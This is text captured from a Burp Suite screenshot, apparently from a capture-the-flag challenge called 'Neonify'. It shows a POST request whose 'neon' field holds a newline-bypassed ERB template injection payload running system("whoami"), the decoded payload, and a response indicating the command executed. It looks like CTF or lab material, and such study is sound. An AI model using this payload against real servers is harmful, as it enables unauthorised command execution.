 Send Cancel < > Target: http://18.140.233.234:31885 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.212.146.29:30210
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.212.146.29:30210
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.212.146.29:30210/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 neon=ABC %0A <%25%3d+system("whoami")+%25>
Response
Pretty Raw Hex Render \n
Amazing
Neonify
Generator
Enter Text to
Neonify
Submit
ABC true
Inspector
< Back < >
Body parameter
Name
neon
Value
ABC %0A <%25%3d+system("whoami")+%25
Decoded from: URL encoding
ABC \n
<%= system("whoami")%>
Cancel Apply changes